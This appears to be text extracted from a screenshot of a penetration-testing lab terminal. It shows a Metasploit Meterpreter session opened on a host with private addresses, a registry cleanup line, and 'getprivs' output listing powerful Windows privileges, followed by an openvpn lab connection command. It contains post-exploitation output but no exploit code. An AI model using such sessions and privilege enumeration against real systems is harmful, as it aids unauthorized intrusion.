 Nov 23 10:48 PM
37% 0.3 489 B/s 94%
msfconsole
[*] Meterpreter session 3 opened (192.168.156.182:4444 → 10.48.171.83:49266) at 2026-11-23 22:47:28 +0545
[*] Cleaning up registry keys ...
meterpreter > getprivs
Enabled Process Privileges
==========================
Name
----
SeBackupPrivilege
SeChangeNotifyPrivilege
SeCreateGlobalPrivilege
SeCreatePagefilePrivilege
SeCreateSymbolicLinkPrivilege
SeDebugPrivilege
SeImpersonatePrivilege
SeIncreaseBasePriorityPrivilege
SeIncreaseQuotaPrivilege
SeIncreaseWorkingSetPrivilege
SeLoadDriverPrivilege
SeManageVolumePrivilege
SeProfileSingleProcessPrivilege
SeRemoteShutdownPrivilege
SeRestorePrivilege
SeSecurityPrivilege
SeShutdownPrivilege
SeSystemEnvironmentPrivilege
SeSystemProfilePrivilege
SeSystemtimePrivilege
SeTakeOwnershipPrivilege
SeTimeZonePrivilege
SeUndockPrivilege
meterpreter >
sudo openvpn ap-south-1-HackerPrabin-regular.ovpn msfconsole ~